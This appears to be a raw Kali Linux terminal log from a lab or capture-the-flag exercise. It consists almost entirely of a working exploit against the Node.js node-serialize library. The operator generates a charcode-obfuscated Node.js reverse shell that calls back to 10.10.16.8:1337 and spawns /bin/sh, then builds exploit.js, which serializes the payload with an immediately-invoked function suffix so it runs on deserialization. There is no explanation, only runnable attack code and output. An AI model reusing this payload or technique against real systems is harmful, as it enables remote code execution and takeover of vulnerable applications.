 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python2 nodejsshell.py 10.10.16.8 1337
[+] LHOST = 10.10.16.8
[+] LPORT = 1337
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,10
1,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,54,46,56,34,59,10,80,79,82,84,61,34,49,51,51,55,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,
114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,11
6,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,
110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,1
16,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,
32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,3
2,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,11
5,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99
,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,3
2,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim exploit.js
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim exploit.js
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat exploit.js
var y = {
  rce: function(){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95
,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,54,46,56,34,59,10,80,79,82,84,61,34,49,51,51,55,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,
111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,10
1,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,1
10,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,11
1,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,
32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,1
0,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32
,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,
111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41
,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))
}
var serialize = require('node-serialize');
var s = serialize.serialize(y)
console.log("Serialized: \n" + s.slice(0,-2) + "()" + s.slice(-2,));
┌──(root㉿kali)-[/home/kali/Desktop]